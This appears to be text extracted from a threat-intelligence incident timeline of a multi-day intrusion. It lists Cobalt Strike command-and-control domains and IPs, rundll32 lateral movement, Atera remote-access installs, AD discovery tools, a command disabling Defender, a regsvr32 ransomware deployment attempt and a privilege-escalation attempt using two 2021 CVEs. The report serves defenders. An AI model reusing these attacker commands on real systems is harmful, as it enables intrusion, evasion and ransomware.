 C:\Windows\system32\cmd.exe /C nltest /dclist:
Invoke-ShareFinder
Day 7
New Cobalt Strike Command and Control
cirite.com (23.81.246.30:443)
13:56 UTC - Lateral
Movement to Domain
Controller
rundll32.exe  \\[REDACTED]\c$\ProgramData\c64.dll, StartA
13:57 UTC - Process Injection
rundll32.exe > winlogon.exe
14:01 UTC - Remote Access
Software Install on Domain
Controller
C:\Windows\System32\msiexec.exe /i C:\programdata\sql.msi
AteraAgent.exe
14:23 UTC - Discovery
adf.bat
AdFind.exe
Invoke-ShareFinder
Day 9
New Cobalt Strike Command and Control
216.73.159.33:80 (shytur.com)
Day 10
19:54 UTC - New Cobalt Strike
Beacon & Disable Defender on
Beachhead
rundll32.exe  C:\ProgramData\file.dll DllRegisterServer
Downloaded and executed by the Atera agent
powershell -nop -exec bypass -
EncodedCommand .....
powershell  Set-MpPreference -
DisableRealtimeMonitoring $true
Day 14
17:04 UTC - Discovery
net  group /domain "Domain Admins"
C:\Windows\system32\cmd.exe /C nltest /dclist:
Day 19
16:25 UTC - Backup Discovery
cmd.exe /C dir "\\HOST\C$" /s >> listback.txt
19:58 UTC - Beachead Host
Attempted Ransomware Deployment
cmd.exe /C backup.bat
regsvr32.exe  /s /n /i:"-m -net -size 10 -
nomutex -p \\HOST\C$" x64.dll
no encryption observed yet
22:11 UTC - Privilege
Escalation Attempt (CVE-
2021-42278 and CVE-2021-
42287)
Scanning activity
QueryName: SAMTHEADMIN-92
Image: C:\Windows\system32\dllhost.exe
22:13 UTC - Lateral Movement
to Domain Controllers